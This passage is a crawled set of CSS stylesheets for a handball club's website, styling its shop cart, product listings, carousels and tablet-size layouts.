		.cart-wrapper .row.total-ht .price {			
			border-top: 1px solid #554c4c;
		}

		.cart-wrapper .row.total-sub .label {			
			color: #333;
			text-align: right;
			line-height: 1.0;
		}
	.cart-wrapper .row.total-global {
		margin: 10px 0;
		padding-bottom: 20px;
	}
		.cart-wrapper .row.total-global .label {			
			text-align: right;
			text-transform: uppercase;
			font-weight: 500;
		}
		.cart-wrapper .row.total-global .price {			
			border-top: 1px solid #c53521;
		}

	.cart-wrapper .row.product {
		border-bottom: 1px dotted #dedede;
		padding-bottom: 15px;
	}
	.cart-wrapper .row.product:last-child {
		border-bottom: none;
	}
	.cart-wrapper .row.promo {
		padding: 10px 0px;
		margin: 0px;
		background: #f5f5f5;
		border-bottom: 1px dotted #dedede;
	}
		.cart-wrapper .row.promo input[type=text] {
			background-color: #FFF;
		}
	.cart-wrapper .col-product {
		width: 440px;
		margin: 0px;
		padding: 4px 15px;
	}
	.cart-wrapper .col-address {
		width: 580px;
		margin: 0px;
		padding: 4px 15px;
	}
		.cart-wrapper .col-address .label {
			font-weight: 500;
			font-size: 13px;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .name {
			font-weight: 500;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .street {
			line-height: 1.1;
			padding-bottom: 3px;
		}
		.cart-wrapper .col-address .phone {
			line-height: 1.1;
		}

	.cart-wrapper .col-more {
		width: 180px;
		margin: auto 7px;
		padding: 4px 15px;
		font-size: 15px;
		font-weight: 500;
		text-align: center;
	}
		.cart-wrapper .col-more.col-bt {
			text-align: center;
		}
		.cart-wrapper .col-more.col-price {
			text-align: right;
			padding-right: 60px;
		}
		.cart-wrapper .col-more .link-delete {
			display: block;
			padding-top: 0px;
			color: #c53521;
			text-decoration: underline;
			font-size: 13px;			
		}
	.cart-wrapper .col-more span.legende {
		color: #b1aeae;
		width: 100%;
		line-height: 1.0;
		font-size: 10px;
		text-align: right;
	}
	.cart-wrapper .col-text {
		width: 620px;
		margin: 0px;
		padding: 4px 15px 4px 0;
	}

	.cart-wrapper .col-payment {
		width: 990px;
		margin: 0px;
		padding: 4px 15px 0;
	}

	.cart-wrapper .head {
		border-bottom: 1px solid #dedede;
		margin-bottom: 4px;
		font-size: 13px;
	}
	.cart-wrapper .highlight {
		color: #c53521;
		font-weight: bold !important;
	}


/*
	PRODUCTS > ORDER ITEM
*/
.products-order {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.products-order .picture {
		margin: 0;
		width: 190px;
		height: auto;
	}
		.cart-wrapper .products-order .picture {
			width: 120px;
		}
		.products-order .picture img {
			width: 100%;
			height: auto;
		}
	.products-order .infos-wrapper {
		margin: 0;
		margin-left: 20px;
		width: 200px;
		height: auto;
	}
		.products-order .infos-wrapper .title {
			font-weight: bold;
			text-transform: uppercase;
			font-size: 18px;
			line-height: 1.1;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .price {
			font-weight: 500;
			font-size: 15px;
			text-transform: uppercase;
			line-height: 1.4;
			padding-bottom: 7px;
		}
		.products-order .infos-wrapper .categorie {
			color: #b1aeae;
			width: 100%;
			padding-bottom: 2px;
		}
		.products-order .infos-wrapper .link-delete {
			display: block;
			padding-top: 7px;
			color: #c53521;
			text-decoration: underline;
		}


.payment-methods {
    position: relative;
    display: flex; display: -webkit-flex; 
    flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
    justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.payment-methods .logo img {
		height: 40px;
		width: auto;
	}
	.payment-methods .title {
		margin: auto 0;
		margin-left: 20px;
		color: #b1aeae;
	}


.price-promo {
	font-size: 80%;
	color: #999;
	text-decoration: line-through;
}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001
body_size: 2638
content:
#shop-page {
	min-height: 500px;
}

/*
	INDEX
*/
.products-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
	margin: 40px 0;
	clear: both;
}
	.products-wrapper.flex-center {
		justify-content: center; -webkit-justify-content: center;
	}
	.products-title {
		font-size: 26px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Bold';
		text-transform: uppercase;
		text-align: center;
		margin: 0px;
		padding-bottom: 20px;
		width: 100%;
	}
	.products-col {
	 width: 220px;
		height: 286px;
	    margin: 0 0 40px 30px;
	    z-index: 0;
	    -webkit-transition: z-index .2s ease-in-out 0s;
	    -moz-transition: z-index .2s ease-in-out 0s;
	    -ms-transition: z-index .2s ease-in-out 0s;
	    -o-transition: z-index .2s ease-in-out 0s;
	    transition: z-index .2s ease-in-out 0s;
	}

/*	INDEX > ITEM */
.products-item {
	margin-bottom: 30px;
	height: 286px;
	width: 240px;
    position: relative;
    float: left;
    transition: all .3s ease-in-out;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
	z-index: 10;
}
	.products-item:hover {
		-moz-box-shadow: 0 0 20px rgba(0,0,0,.15);
		-webkit-box-shadow: 0 0 20px rgba(0,0,0,.15);
		box-shadow: 0 0 20px rgba(0,0,0,.15);
	}
	.products-item .price {
		position: absolute;
		z-index: 15;
		top: 15px;
		right: 0px;
		width: 70px;
		height: 30px;
		background-color: #26395b;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		font-family: 'DIN Bold';
	}
		.products-item:hover .price {
			background-color: #00a9c9;
		}
		.products-item .price span {
			display: block;
			margin: auto;
			font-size: 16px;
			text-transform: uppercase;
			color: #FFF;
		}

		.products-item .price.w-promo {
			height: 40px;
			background-color: #c53521;
			flex-flow: column wrap; -webkit-flex-flow: column wrap;
			justify-content: center; -webkit-justify-content: center;
		}
			.products-item .price.w-promo span {
				margin: 0 auto;
				font-size: 15px;
			}
			.products-item .price.w-promo .price-promo {
				margin: 0 auto;
				color: #FFF;
			}
			.products-item .price.w-promo .price-promo span {
				color: #FFF;
				display: block;
				margin: 0 auto;
				font-size: 12px;
				text-transform: uppercase;
			}

	.products-item .promo-icon {
		position: absolute;
		z-index: 100;
		top: 10px;
		left: 12px;
	}

	.products-item .picture {
		width: 220px;
		height: 230px;
		overflow: hidden;
	    text-align: center;
	    margin: 0 10px;	
	    margin-top: -15px;
	    margin-bottom: 7px;
	    position: relative;	
	    z-index: 11;
	    -webkit-transition: all .3s ease-in-out 0s;
	    -moz-transition: all .3s ease-in-out 0s;
	    -ms-transition: all .3s ease-in-out 0s;
	    -o-transition: all .3s ease-in-out 0s;
	    transition: all .3s ease-in-out 0s;
	}
		.products-item .picture img {
			width: auto;
			height: 230px;
		}
			.products-item .picture img.default {
				z-index: 13;
			}
			.products-item .picture img.hover {
				z-index: 12;
			}
			.products-item .picture:hover img.default {
				z-index: 12;
			}
			.products-item .picture:hover img.hover {
				z-index: 13;
			}


	.products-item .infos-wrapper {
		padding: 0 10px 10px;
		height: 58px;
		position: relative;
		z-index: 5;
		background-color: #FFF;
	}
		.products-item .infos-wrapper .title {
			padding-top: 4px;
			max-height: 35px;
			line-height: 16px;
			overflow: hidden;
			font-size: 15px;
            font-family: 'DIN Bold';
			color: #484444;
			width: 100%;
		}
		.products-item .infos-wrapper .categorie {
			padding-top: 3px;
			max-height: 16px;
			line-height: 16px;
			overflow: hidden;
			font-size: 12px;
			font-family: 'DIN Pro';
			color: #b1aeae;
			width: 100%;
		}

	.products-item .view-link {
		position: relative;
		z-index: 2;
		margin-top: -18px;
		height: 18px;
		width: 100%;
		background-color: #00a9c9;
		text-align: center;
		color: #FFF;
		font-size: 13px;
		text-transform: uppercase;
		line-height: 18px;
	    -webkit-transition: margin .5s ease-in-out 0s;
	    -moz-transition: margin .5s ease-in-out 0s;
	    -ms-transition: margin .5s ease-in-out 0s;
	    -o-transition: margin .5s ease-in-out 0s;
	    transition: margin .5s ease-in-out 0s;
	}
		.products-item:hover .view-link {
			margin-top: 0px;
		}

/*	ITEMS > PAGINATE/ORDER */
.products-nav {
	width: 100%;
	margin: 15px 0 15px 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
	padding-bottom: 10px;
}
	.products-nav .nav-col {
		width: 200px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.products-nav .col-orders {
		width: 250px;
	}
	.products-nav .col-items {
		margin: 0 auto;
		width: 170px;
	}
	.products-nav .col-pagination {
		width: 100px;
	}

	.products-nav label {
		font-size: 12px;
		margin: auto 10px auto 0;
	}
	.products-nav select {
		border: none;
		background: #ece8e9;
		padding: 5px 7px;
		border-radius: 4px;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		width: auto;
	}



/*
	VIEW
*/
.product-wrapper {
	width: 1080px;
	height: auto;
	margin: 20px 0 0;
	min-height: 400px;
    background: #FFF;
	-moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
	box-shadow: 0 0 3px rgba(0,0,0,.15);
}
	/*	COLS 	*/
	.product-wrapper .product-cols {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.product-wrapper .product-cols .col-picture {
			margin: 0;
			margin-right: auto;
			width: 480px;
			position: relative;
		}
		.product-wrapper .product-cols .col-infos {
			margin: 30px 15px 0 auto;
			width: 550px;
		}

	/*	PICTURES > MAIN 	*/
	.product-wrapper .product-cols .col-picture .picture-large {
		width: 100%;
		height: auto;
	}
		.product-wrapper .product-cols .col-picture .picture-large img {
			width: 100%;
			height: auto;
		}
	.product-wrapper .product-cols .col-picture .promo-icon {
		position: absolute;
		z-index: 15;
		top: 10px;
		left: 10px;
		width: 80px;
		height: 50px;
		text-align: left;
	}
		.product-wrapper .product-cols .col-picture .promo-icon img {
			height: 50px;
			width: auto;
		}


	/* TITLE */
	.col-infos .categorie {
		font-size: 15px;
		line-height: 1.1;
		color: #b1aeae;
		font-family: 'DIN Pro';
	}
	.col-infos .title {
		font-size: 40px;
		line-height: 1.0;
		color: #26395b;
		padding: 10px 0 18px;
		font-family: 'DIN Bold';
	}

	/* PRICE */
	.col-infos .price-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}

	.col-infos .price {
		font-size: 30px;
		line-height: 1.0;
		color: #ca521f;
		margin: auto 0;
		font-family: 'DIN Bold';
	}
		.col-infos .price span {
		}
	.col-infos .price-wrapper .promo-col {
		margin: auto 0;
		margin-left: 50px;
	}
		.col-infos .price-wrapper .promo-col span {
			display: block;

			font-size: 20px;
			line-height: 1.0;
			color: #b1aeae;
			text-decoration: line-through;
		}
		.col-infos .price-wrapper .promo-col .promo-legend {
			font-size: 13px;

			color: #b1aeae;
		}

	/*	INTRO description 	*/
	.col-infos .intro-wrapper {
		padding: 20px 0;
	}
		.col-infos .intro-wrapper .intro-title {
			font-size: 14px;
			line-height: 1.1;
			font-weight: bold;
			padding-bottom: 7px;
			color: #484444;
		}
		.col-infos .intro-wrapper .intro-text {
			color: #b1aeae;
		}
		.col-infos .intro-wrapper .intro-link {
			display: block;
			padding: 10px 0 0;
			text-decoration: underline;
			color: #484444;
		}
	.col-infos hr {
		width: 100%;
		height: 1px;
		background-color: #00a9c9;
		margin: 15px 0;
	}

	/*	SPECIFICATIONS > colors, sizes 	*/
	.col-infos .specifications-wrapper {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		margin-bottom: 15px;
	}
		.col-infos .specifications-wrapper .col-colors {
			width: 40%;
			margin: 0;
			margin-right: auto;
		}
		.col-infos .specifications-wrapper .col-sizes {
			width: 30%;
			margin: 0 auto;
			text-align: left;
		}
			.col-infos .specifications-wrapper .col-sizes a {
				font-size: 12px;
				color: #b1aeae;
				display: block;
				padding-top: 5px;
			}
		.col-infos .specifications-wrapper .col-quantities {
			width: 30%;
			margin: 0;
			margin-left: auto;
		}

			.col-infos .specifications-wrapper .specifications-title {
				font-size: 14px;
				line-height: 1.1;
				font-weight: bold;
				width: 100%;
				padding-bottom: 5px;
				color: #484444;
				text-align: left;
			}

			.col-infos .specifications-wrapper .items-colors {
				display: flex; display: -webkit-flex; 
				flex-flow: row wrap; -webkit-flex-flow: row wrap;
				justify-content: flex-start; -webkit-justify-content: flex-start;
			}

		.col-infos .specifications-wrapper .items-colors .color-show {
			height: 35px;
			width: 35px;
			display: block;
			margin: 0px 5px;
			border: 1px solid #dedede;
			border-radius: 5px;
			overflow: hidden;
		}
			.col-infos .specifications-wrapper .items-colors .color-show img {
				width: 35px;
				height: 35px;
			}


	/* BT CART */
	.col-infos .cart-button {
		margin: 15px 0;
		background-color: #00a9c9;
		height: 35px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
		color: #FFF;
		font-size: 14px;
		margin: auto;
		margin-left: 0px;
		font-weight: bold;
	}
		.col-infos .cart-button span {
			margin: auto;
		}


	/* MEDIAS */
	.product-medias-mobile {
		display: none;
	}
	.product-medias-wrapper {
		margin-top: -25px;
		margin-bottom: 30px;
		padding: 0px;
		width: 100%;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.product-medias-wrapper .medias-item {
			width: 95px;
			height: 95px;
			border: 1px solid #d6d6d6;
			margin: 0;
			margin-left: 30px;
			overflow: hidden;
			position: relative;
			z-index: 999;
		}
			.product-medias-wrapper .medias-item img {
				width: 95px;
				height: 95px;
			}

	/* DESCRI COMPLETE */
	.product-description-wrapper {
		padding: 15px 50px;
		width: 1080px;
	}
		.product-description-wrapper .title {
			font-size: 23px;
			line-height: 1.1;
			color: #00a9c9;
            font-family: 'DIN Bold';
			text-transform: uppercase;
			padding-bottom: 10px;
		}
		.product-description-wrapper .text {
			color: #b1aeae;
			font-size: 13px;
		}
		.product-description-wrapper h1, .product-description-wrapper h2 {
			color: #b1aeae !important;
		}

/*	VIEW NAV > back button, pathway */
.product-nav {
	width: 1080px;
	margin: 20px 20px 0px 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.product-nav .nav-col {
		width: auto;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
	.product-nav .col-pathway {
		margin: auto 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 14px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-pathway .pathway-inside {
			padding: 0px;
		}
	.product-nav .col-back {
		margin: auto 0;
		margin-left: auto;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		font-size: 12px;
		text-transform: uppercase;
		color: #b1aeae;
		font-weight: normal;
		cursor: pointer;
	}
		.product-nav .col-back .back-icon {
			margin: auto 0;
		}
			.product-nav .col-back .back-icon img {
				height: 20px;
				width: 20px;
			}
		.product-nav .col-back .back-text {
			margin: auto 0;
			margin-left: 7px;
		}


/*	CAROUSEL 	*/
.products-carousel {
	position: relative;
	width: 980px;
	margin: 0 auto;
}

	.products-carousel .products-item-home {
		display: block;
		margin: 0 auto 30px;
		width: 96%;
		border-bottom-left-radius: 5px;
		border-bottom-right-radius: 5px;
		overflow: hidden;
	}
	.products-carousel .products-item-home .picture {
		width: 100%;
		height: 233px;
		overflow: hidden;
	    margin: 0;	
	    margin-top: 0;
	    z-index: 11;
	    border: 1px solid #ede0db;
	    border-bottom: 0;
		border-top-left-radius: 5px;
		border-top-right-radius: 5px;
		overflow: hidden;
	}
		.products-carousel .products-item-home .picture img {
			height: auto;
		}
	.products-carousel .products-item-home .infos-wrapper {
		padding: 15px 0;
		height: 122px;
		background-color: #19365e;
		text-align: center;
		color: #FFF;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.products-carousel .products-item-home .infos-wrapper .title {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			font-size: 14px;
			line-height: 1.0;
			color: #FFF;
			margin : auto;
			margin-bottom: 0px;
			font-weight: normal;
			width: 100%;
		}
		.products-carousel .products-item-home .infos-wrapper .price {
			font-family: 'Poppins', sans-serif;
			text-transform: none;
			height: auto;
			margin: 9px auto;
			font-size: 14px;
			line-height: 1.0;
			color: #85c4eb;
			position: relative;
			background: none;
			width: 100%;
		}
		.products-carousel .products-item-home .view-link {
			margin: 0 auto;
			width: 80%;
			background-color: #85c4eb;
			color: #FFF;
			height: 22px;
			line-height: 22px;
			font-size: 10px;
			border-radius: 11px;
		}
		.products-carousel .products-item-home:hover .view-link {
			background-color: #ca521f;
			color: #FFF;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001
body_size: -6
content:
@media only screen and (max-width: 1335px), only screen and (max-device-width: 1335px) {
}
@media only screen and (max-width: 1125px), only screen and (max-device-width: 1125px) {
}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001
body_size: 398
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {


/* ------------------------------------------------------------------------ 		
			
		CORE/MAIN.css

	 ------------------------------------------------------------------------		*/
div.container, .container1080 {
	width: 100%;
}
div.container1005 {
	width: 100%;
}
div.container990 {
	width: 100%;
}


/* ------------------------------------------------------------------------ 		
			
		CORE/LAYOUTS.css

	 ------------------------------------------------------------------------		*/
.cols-50x50-wrapper {
    flex-flow: row wrap; -webkit-flex-flow: row wrap;
}
    .cols-50x50-left {
        width: 95%;
        margin: 0 auto;
        margin-left: auto;
    }
    .cols-50x50-right {
        width: 95%;
        margin: 0 auto;
        margin-right: auto;
    }


/* ------------------------------------------------------------------------ 		

		MISC
		@Titles, Flex, Buttons, Fonts...
		
	 ------------------------------------------------------------------------		

.tb-padding {
	padding: 20px 0; 
}
.tbb-padding {
	padding: 20px 0 40px; 
}
.t-padding {
	padding-top: 20px; 
}
.b-padding {
	padding-bottom: 20px; 
}
.bb-padding {
	padding-bottom: 40px; 
}
.bb-margin {
	margin-bottom: 40px; 
}
*/

/* ------------------------------------------------------------------------ 		
			
		CORE/FORM.css

	 ------------------------------------------------------------------------		*/
ul.form-default li .on-cols.on2cols label {
	width: 160px;
}
ul.form-default li.checkbox {
    padding: 15px 30px;
}

/* ------------------------------------------------------------------------ 		
			
		CORE/SECTIONS.css

	 ------------------------------------------------------------------------		*/
.section-title {
	font-size: 40px;
}
.section-title.align-left {
	margin-left: 10px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001
body_size: 241
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		NAV/MAIN.css

	 ------------------------------------------------------------------------		*/
div.header-desktop .row-logo .links {
	margin-right: 10px;
}
div.header-desktop .row-shortcuts {
	justify-content: flex-end; -webkit-justify-content: flex-end;
}
	div.header-desktop .row-shortcuts a {
		margin: auto 20px;
	}

.site-nav-inside {
	margin-left: 7px;
}
	.link-wrapper {
		padding-right: 15px;
	}
	.link-wrapper .link-a.contact-us {
		font-size: 23px;
	}

/* ------------------------------------------------------------------------ 		
			
		NAV/FOOTER.css

	 ------------------------------------------------------------------------		*/
	footer .row-nav {
		padding: 0 10px;
	}
	footer .row-nav2 {
		padding: 0 10px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001
body_size: 1146
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* home news a la une */
.box-infos-wrapper {
	width: 94%;
	left: 3%;
	margin-left: 0;
	bottom: 20px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/BANNERS.css

	 ------------------------------------------------------------------------		*/
.banners-footer {
	width: 100%;
	margin: 30px auto;
}
	.banners-footer img {
		width: 100%;
	}

.banners.wide {
	width: 100%;	
}
	.banners.wide img {
		width: 100%;	
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/LISTINGS.css

	 ------------------------------------------------------------------------		*/
.listing-wrapper .listing-items .item {
	width: 48%;
	padding: 7px;
}
	.listing-wrapper .listing-items .item a {
		padding: 7px;
	}
	article .listing-wrapper .listing-items .item a {
		padding: 7px 15px;
	}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/ITEMS.css

	 ------------------------------------------------------------------------		*/
.content-item.item-medium {
	width: 100%;
	height: auto;
	margin: 0;
}
.items-inside .items-title {
	padding: 0 0 10px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MEDIAS.css

	 ------------------------------------------------------------------------		*/
.medias-col.wfull {
	width: 33%;
	margin: 0px;
}
.medias-col.events {
	width: 31%;
	margin: 5px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SPORTS.css

	 ------------------------------------------------------------------------		*/
.famous-item, .famous-more {
	width: 33%;
	height: 200px;
	margin: 0;
}

.famous-item.wfull {
	width: 25%;
}

.section-subtitle.hall-fame {
	width: 33%;
	padding-left: 10px;
}
.standings-home-col {
	width: unset;
	margin: auto 30px;
}
.row-calendars .col-score {
	font-size: 26px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/PARTNERS.css

	 ------------------------------------------------------------------------		*/
.partners-item {
	margin: 20px auto 20px 10px;
}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/NEWS.css

	 ------------------------------------------------------------------------		*/
.more-col60 {
	width: 100%;
}
.content-item.item-big {
	width: 100%;
}
.content-item.item-big .picture {
	width: 100%;
}

.more-col40 {
	width: 100%;
}
.more-col40.wpadding-left {
	padding: 30px;
}


.more-col60 .content-item.item-small {
	width: 25%;
}
	.more-col60 .content-item.item-small .picture {
		width: 100%;
	}		

.content-item.item-small {
	height: 240px;
}
	.content-item.item-small .picture {
		height: 100%;
	}
		.content-item .picture img {
			width: auto;
    		height: 100%;
    		min-width: 100%;
		}

/* ------------------------------------------------------------------------ 		
			
		CONTENTS/MAPS.css

	 ------------------------------------------------------------------------		*/
.map-item .title-wrapper .title {
	font-size: 18px;
}


/* ------------------------------------------------------------------------ 		
			
		CONTENTS/SLIDERS.css

	 ------------------------------------------------------------------------		*/
/* 	PRODUCTS 	*/
.products-carousel.owl-carousel {
	width: 100%;
}
.products-carousel .owl-nav {
    top: -79px;
    width: 90px;
    left: 8px;
}

/* SLIDER > CALENDARS > HOME */
.calendars-carousel .owl-nav {
	width: 98%;
	left: 1%;
	right: 1%;
}


/*	PLAYERS > SMALL 	*/
.players-carousel-small {
	height: 335px;
}
.players-carousel-small.owl-carousel {
	width: 100%;
}
.players-carousel-small .players-item {
	position: relative;
	height: 335px;
}
	.players-carousel-small .players-item .picture {
		width: 350px;
		position: absolute;
		top: 0px;
		left: 100px;
	}
.players-carousel-small .owl-item.active.center .players-item .more-infos {
	right: 15px;
	left: auto;
	top: 10px;
	width: 350px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.players-carousel-small .players-item .more-infos .number {
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .name {
		margin: 15px 0;
		width: 100%;
		text-align: left;	
	}
	.players-carousel-small .players-item .more-infos .stats {
		width: 100%;
		border-left: none;
		padding-left: 0px;
	}
		.players-carousel-small .players-item .more-infos .stats .stats-item {
			width: 100%;
		}

.players-carousel-small .owl-nav {
    top: 150px;
    width: 90px;
    left: 10px;
}



/*	PLAYERS > LARGE 	*/
.players-carousel-large-wrapper {
	width: 100%;
}
	.players-carousel-large.owl-carousel {
		width: 100%;
	}

.players-carousel-large .owl-nav {
    top: -70px;
    width: 90px;
    left: 8px;
}

.players-more-wrapper {
	height: 400px;
}
.players-more-infos .name {
	left: 0px;
}
.players-more-infos .number {
	top: 90px;
    left: 60px;	
}
	.players-more-infos .number span {
		font-size: 70px;
	}
	.players-more-infos .number .nb {
	    top: 15px;
	    left: 40px;
	}
	.players-more-infos .col-infos {
	    top: 205px;
	    left: 68px;
	    width: 334px;
	}
	.players-more-infos .col-infos .infos-item {
		width: 100%;
	}
	.players-more-infos .col-picture {
		top: -50px;
	}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001
body_size: 283
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
/* ------------------------------------------------------------------------         
            
        PLUGINS/TABS.css

     ------------------------------------------------------------------------       */
.tabs-link {
}
    .tabs-link .label-wrapper {
        font-size: 16px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/COOKIES.css

     ------------------------------------------------------------------------       */
.cookies-messages-inside {
    width: 100%;
}
    .cookies-messages-inside .col-close {
        padding-right: 10px;
    }
    .cookies-messages-inside .col-message {
        width: 90%;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/NEWSLETTERS.css

     ------------------------------------------------------------------------       */
.newsletter-form .title {
    font-size: 27px;
    margin-right: 30px;
}
    .newsletter-form .title span {
    }
.newsletter-form .field {
    width: 240px;
}
    .newsletter-form .field input {
        width: 240px;
    }

/* ------------------------------------------------------------------------         
            
        PLUGINS/TIMELINE.css

     ------------------------------------------------------------------------       */
.cd-timeline-content .picture {
    min-height: 240px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001
body_size: 422
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {

/* ------------------------------------------------------------------------ 		
			
		ARTICLES/ARTICLES.css

	 ------------------------------------------------------------------------		*/
article {
}
	.article-container {
		width: 100%;
		padding: 0;
		border-radius: 0px;
	}
	.article-inside {
		width: 100%;
		padding: 0;
	}
	.article-level.bloc {
		padding: 10px 10px;			
	}
	.article-inside.bloc {
		padding: 10px 10px;			
	}
	.article-inside.intro {
		padding: 20px 10px;
		margin: 0;
	}

	article .article-level.bloc:first-child {
		padding-top: 15px;
	}
	article .article-level.bloc:last-child {
		padding-bottom: 15px;
	}



/* ------------------------------------------------------------------------ 		
			
		ARTILCES/TITLES.css

	 ------------------------------------------------------------------------		*/
	h1 {
		font-size: 30px;
		padding-left: 10px;
	}
		article h1 {
			font-size: 26px;
			line-height: 1.1;
		}
		article ul, article ol {
			margin: 0px;
		}
	h2 {
		font-size: 20px;
		padding-left: 10px;
	}	
	h3 {
		font-size: 18px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
	h4 {
		font-size: 15px;
		padding-left: 10px;
		padding-bottom: 4px;
	}
		article h4 {
		}

	.title-wsocials {
		padding : 0 15px 0 5px;
	}

/* LARGEUR */
.columns-wrapper .col.width-xsmall {
	width: 38%;
}
.columns-wrapper .col.width-sidebar {
	width: 38%;
}
.columns-wrapper .col.width-small {
	width: 38%;
}
.columns-wrapper .col.width-small-l {
	width: 38%;
}
.columns-wrapper .col.width-medium-s {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-medium-l {
	width: 58%;
	margin: 0 10px;
}
.columns-wrapper .col.width-large-s {
	width: 100%;
}
.columns-wrapper .col.width-large {
	width: 100%;
}
.columns-wrapper .col.width-large-f {
	width: 100%;
}
.columns-wrapper .col.width-full {
	width: 100%;
}


}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001
body_size: 350
content:
@media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
	.tickets-index {
		padding: 25px 0;
	}
		.tickets-index .tickets-medium {
			width: 25%;
		}
			.tickets-index .tickets-medium .links-wrapper a.link {
				width: 90%;
			}
			.tickets-index .tickets-medium .links-wrapper a.link-small {
				width: 90%;
			}
			
	/* 	LARGE 	*/
	.tickets-large {
		width: 100%;
	}
		.tickets-large .title-ticket {
			font-size: 30px;
		}
		.tickets-large .col-infos {
		}
			.tickets-large .col-infos .infos-legend {
				font-size: 16px;
			}
			.tickets-large .col-infos .infos-price {
				font-size: 16px;
			}
		.tickets-large .link {
			width: 160px;
			font-size: 17px;
		}

	/* 	BUTTON MORE 	*/
	.tickets-button {
		width: 470px;
		height: 42px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
